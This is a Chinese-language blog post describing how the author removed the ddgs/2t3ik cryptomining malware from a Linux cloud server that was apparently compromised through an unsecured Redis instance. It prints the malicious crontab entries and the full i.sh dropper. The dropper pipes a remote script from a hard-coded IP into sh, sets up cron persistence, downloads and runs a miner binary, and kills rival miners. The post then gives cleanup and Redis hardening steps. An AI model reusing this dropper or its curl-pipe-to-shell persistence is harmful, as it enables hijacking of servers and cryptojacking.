2t3ik与ddgs挖矿病毒处理

一、问题现象



朋友的阿里云LINUX服务器, 发现有2t3ik与ddgs两个异常进程,把CPU几乎耗尽了。其描述kill掉以后,过一会儿又会重新出现。

二、分析处理

即然kill 后过一会儿又会出现,那就有两种可能:1、crontab定时调用;2、有守护进程,个别病毒还会修改ps和top,通过这些命令无法查看到隐藏的守护进程。先看了下crontab,发现如下两条内容:

1*/5 * * * * curl -fsSL http://165.225.157.157:8000/i.sh | sh

2*/5 * * * * wget -q -O- http://165.225.157.157:8000/i.sh | sh

查询了下165.225.157.157这个IP来自美国拉斯维加斯。获取了下i.sh脚本,发现内容如下:

1export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

2echo "*/5 * * * * curl -fsSL http://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/root

3echo "*/5 * * * * wget -q -O- http://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/root

4mkdir -p /var/spool/cron/crontabs

5echo "*/5 * * * * curl -fsSL http://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/crontabs/root

6echo "*/5 * * * * wget -q -O- http://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

7if [ ! -f "/tmp/ddgs.3011" ]; then

8 curl -fsSL http://165.225.157.157:8000/static/3011/ddgs.i686 -o /tmp/ddgs.3011

9fi

10chmod +x /tmp/ddgs.3011 && /tmp/ddgs.3011

11ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill

12ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill

13ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill

14ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill

15ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill

16ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill

简单的一个shell 脚本,前面是创建crontab定时任务,后面下面了ddgs.i686程序并执行。可以确定就是这个来自美国的国际友人的程序干的坏事了。

删除crontab内容,并kill 掉相关进程后,观察一段时间发现其不再重新出现。问题解决。当然,为避免其后面再出现,可以做以下预防操作:

1cd /tmp/

2rm -rf 2t3ik.p

3rm -rf ddgs.3011

4touch 2t3ik.p

5touch ddgs.3011

6chattr +i 2t3ik*

7chattr +i ddgs*

三、产生原因

网上也找了下该病毒的相关信息,了解到其一般是由于安装了redis后,未设置密码或密码太过简单,导致的被入侵。redis密码修改方法如下:

1> redis-cli -h 127.0.0.1 -p 6379

2config get requirepass //获取当前密码

3config set requirepass "yourpassword"//设置当前密码,服务重新启动后又会置为默认,即无密码;

永久生效方法为,打开redis配置文件redis.conf,找到requirepass值修改密码:requirepass yourpassword //此处注意,行前不能有空格。

另外,平时还是建议安装chkrootkit、rkhunter、Lynis、ISPProtect这类安全工具,定期做扫描。

捐赠本站(Donate)

如您感觉文章有用,可扫码捐赠本站!(If the article useful, you can scan the QR code to donate))

如您感觉文章有用,可扫码捐赠本站!(If the article useful, you can scan the QR code to donate))

- Author: shisekong

- Link: https://blog.361way.com/2t3ik-ddgs/5680.html

- License: This work is under a 知识共享署名-非商业性使用-禁止演绎 4.0 国际许可协议. Kindly fulfill the requirements of the aforementioned License when adapting or creating a derivative of this work.